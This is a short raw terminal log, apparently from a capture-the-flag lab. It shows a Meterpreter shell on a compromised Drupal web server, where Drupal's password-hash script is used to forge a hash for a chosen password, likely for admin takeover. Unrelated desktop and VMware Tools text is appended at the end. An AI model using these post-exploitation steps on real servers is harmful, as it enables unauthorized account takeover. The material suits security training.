 meterpreter > shell
Process 3453 created.
Channel 0 created.
pwd
/var/www
php scripts/password-hash.sh hahaha > newpwd.php
cat newpwd.txt
cat: newpwd.txt: No such file or directory
ls
COPYRIGHT.txt
INSTALL.mysql.txt
INSTALL.pgsql.txt
INSTALL.sqlite.txt
INSTALL.txt
LICENSE.txt
MAINTAINERS.txt
README.txt
UPGRADE.txt
authorize.php
cron.php
flag1.txt
includes
index.php
install.php
misc
modules
new_pwd.txt
newpwd.php
profiles
robots.txt
scripts
sites
themes
update.php
web.config
xmlrpc.php
cat newpwd.php
password: hahaha hash: $S$D7q4bQ8aqXzct1XgMVTR447.D3ZPTFXPn0PbCAjd.OuBnwW99UNk
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
VMware Tools
Other Locations
manifest.txt
run_upgrader.sh
10.2.0-7259
gz
TGZ
vmware-tools-
upgrader-64